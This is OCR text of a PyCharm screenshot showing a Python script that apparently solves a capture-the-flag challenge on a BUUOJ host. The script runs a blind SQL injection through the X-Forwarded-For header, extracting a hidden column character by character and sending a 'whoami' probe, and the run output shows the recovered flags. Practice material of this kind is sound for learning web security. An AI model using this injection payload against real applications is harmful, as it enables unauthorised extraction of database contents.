 File Edit View Navigate Code Refactor Run Tools VCS Window Help payload.py [C:\Users\LiuSir\AppData\Local\Temp\payload.py] - C:\Users\LiuSir\Desktop\payload.py - PyCharm
C: Users LiuSir Desktop payload.py payload
1: Project
payload.py
1 import requests
2 url = 'http://node3.buuoj.cn:26995/'
3 flag = ''
4 for i in range(1,250):
5 low = 32
6 high = 128
7 mid = (low+high)//2
8 while(low<high):
9 #payload = 'http://d63d924a-88e3-4036-b463-9fc6a00f4fef.node3.buuoj.cn/search.php?id=1^(ascii(substr(database(),%d,1))=%d)#' %(i,mid)
10 payload = "0' or (ascii(substr((select(group_concat(F4l9_C01uMn))from(F4l9_D4t4B45e.F4l9_t4b1e)),%d,1))>%d) or '0" %(i,mid)
11 header = {
12 "X-Forwarded-For": "",
13 "Cookie": "track_uuid=f16e9394-7d4a-4415-9c84-636b3376f6bc; IS_STATIC=1"
14 }
15 header["X-Forwarded-For"] = payload
16 res = requests.get(url=url,headers=header)
17
18 header["X-Forwarded-For"] = "whoami"
19 res = requests.get(url=url, headers=header)
20 res = requests.get(url=url, headers=header)
21
Run: payload
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d19
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d194
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1943
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1943e
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1943ed
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1943ed4
flag{G1zj1n_W4nt5_4_91r1_Fr1end},flag{753912b1-d964-4e4b-8f07-1602d1943ed4}
2: Favorites
7: Structure
Terminal Python Console 4: Run 6: TODO 1 Event Log
PyCharm 2019.3.5 available: // Update... (51 minutes ago) 2:36 CRLF UTF-8 4 spaces